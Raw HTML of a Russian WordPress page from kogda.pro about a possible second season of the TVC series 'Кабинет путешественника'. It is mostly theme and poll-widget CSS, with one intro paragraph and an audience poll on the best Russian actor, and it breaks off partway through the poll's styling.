!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-19098 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-19098" class="post-19098 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-detektiv tag-rossiya tag-tvts"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika.jpg" title="Кабинет путешественника 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Кабинет путешественника 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Кабинет путешественника 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Телеканал ТВЦ представил на суд зрителей новую детективную мелодраму «Кабинет путешественника». Зрители высоко оценили мини-сериал, отметив необычность сюжета и замечательную игру актеров. А многие хотели бы увидеть продолжение — Кабинет путешественника 2 сезон.<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_664859:100%;;
        --tsp_section_bw_664859:0px;
        --tsp_section_bc_664859:#ffffff;
        --tsp_section_br_664859:15px;
        --tsp_section_box_c_664859:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_664859{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_664859[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_664859){
        display:none !important;
    }
    form.ts_poll_form_664859[data-tsp-mode="coming"] > section > span.ts_poll_cs_664859{
        display:flex !important;
    }
    form.ts_poll_form_664859[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_664859{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_664859[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_664859[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_664859[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_664859 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_664859 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_664859 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_664859{
        width: var(--tsp_section_w_664859);
        border-width:  var(--tsp_section_bw_664859);
        border-style:solid;
        border-color: var(--tsp_section_bc_664859);
        border-radius: var(--tsp_section_br_664859);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_664859[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_664859[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_664859);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_664859);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_664859), 0 0 40px var(--tsp_section_box_c_664859) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_664859), 0 0 40px var(--tsp_section_box_c_664859) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_664859), 0 0 40px var(--tsp_section_box_c_664859) inset;
    }
    section.ts_poll_section_664859[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_664859);
    }
    section.ts_poll_section_664859[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_664859);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_664859);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_664859);
    }</style><form method='POST' class='ts_poll_form_664859' data-tsp-pos='center'><section class='ts_poll_section_664859' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_664859:#ffffff;
        --tsp_header_c_664859:#000000;
        --tsp_header_fs_664859:20px;
        --tsp_header_ff_664859:Abadi MT Condensed Light;
        --tsp_header_ta_664859:center;
        /* Root for header line*/
        --tsp_header_l_w_664859:60%;
        --tsp_header_l_bh_664859:0px;
        --tsp_header_l_bs_664859:solid;
        --tsp_header_l_bc_664859:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_664859{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_664859); 
        color:var(--tsp_header_c_664859); 
        text-align:var(--tsp_header_ta_664859);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_664859 > span.ts_poll_title_664859{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_664859);
        font-family:var(--tsp_header_ff_664859);
        line-height:var(--tsp_header_fs_664859);
    }
    header.ts_poll_header_664859[data-tsp-pos="left"] > span.ts_poll_title_664859{
        margin-right: auto;
    }
    header.ts_poll_header_664859[data-tsp-pos="right"] > span.ts_poll_title_664859{
        margin-left: auto;
    }
    header.ts_poll_header_664859 > div.ts_poll_line_664859{
        width:var(--tsp_header_l_w_664859);
        border-top-width:var(--tsp_header_l_bh_664859);
        border-top-style:var(--tsp_header_l_bs_664859);
        border-top-color:var(--tsp_header_l_bc_664859);
    }</style><header class='ts_poll_header_664859' data-tsp-pos='center'> <span class='ts_poll_title_664859'> Кто лучший российский актёр? </span><div class='ts_poll_line_664859'></div></header><main class='ts_poll_main_664859'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='1'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_664859-1'
 name='ts_poll_all664859'
 value='1'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_664859-1'>Павел Прилучный</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='23'></span> <label class='ts_poll_r_label'> Павел Прилучный <span class='ts_poll_r_info'> 2857 ( 23.58 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='2'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_664859-2'
 name='ts_poll_all664859'
 value='2'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_664859-2'>Александр Петров</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='14'></span> <label class='ts_poll_r_label'> Александр Петров <span class='ts_poll_r_info'> 1802 ( 14.87 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='3'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_664859-3'
 name='ts_poll_all664859'
 value='3'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_664859-3'>Кирилл Кяро</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='14'></span> <label class='ts_poll_r_label'> Кирилл Кяро <span class='ts_poll_r_info'> 1719 ( 14.19 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='4'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_664859-4'
 name='ts_poll_all664859'
 value='4'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_664859-4'>Данила Козловский</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='12'></span> <label class='ts_poll_r_label'> Данила Козловский <span class='ts_poll_r_info'> 1530 ( 12.63 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='5'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_664859-5'
 name='ts_poll_all664859'
 value='5'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_664859-5'>Никто из них</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='34'></span> <label class='ts_poll_r_label'> Никто из них <span class='ts_poll_r_info'> 4208 ( 34.73 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_664859'></div></main><footer class='ts_poll_footer_664859'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 12116</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_664859:#d8d8d8;
           --tsp_after_check_c_664859:#d8d8d8;
           --tsp_before_check_664859:"\f0c8";
           --tsp_after_check_664859:"\f14a";
                --tsp_answer_fs_664859:17px;
        --tsp_main_bgc_664859:#ffffff;
        --tsp_answer_bgc_664859:#ffffff;
        --tsp_answer_h_bgc_664859:#ffffff;
        --tsp_answer_h_c_664859:#000000;
        --tsp_answer_c_664859:#ffffff;
        --tsp_answer_ff_664859:Arial;
    }
    footer.ts_poll_footer_664859 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_664859[max-width~="500px"] section.ts_poll_section_664859{
        width: 100% !important;
    }
    
    section.ts_poll_section_664859[max-width~="500px"] footer.ts_poll_footer_664859 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_664859:22px;;
        --tsp_answer_bw_664859:1px;
        --tsp_answer_br_664859:6px;
        --tsp_answer_bc_664859:#ffffff;
        --tsp_block_bgc_664859:#ffffff;
        --tsp_progress_bgc_664859:#5000b2;
        --tsp_progress_c_664859:#000000;
    }
    section.ts_poll_section_664859 > main.ts_poll_main_664859 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_664859);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_664859 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_664859:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_664859);
    }
    main.ts_poll_main_664859  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_664859);
        border-style:solid;
        border-color:var(--tsp_answer_bc_664859);
        border-radius: var(--tsp_answer_br_664859);
        line-height: 1 !important;
    }
    main.ts_poll_main_664859  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
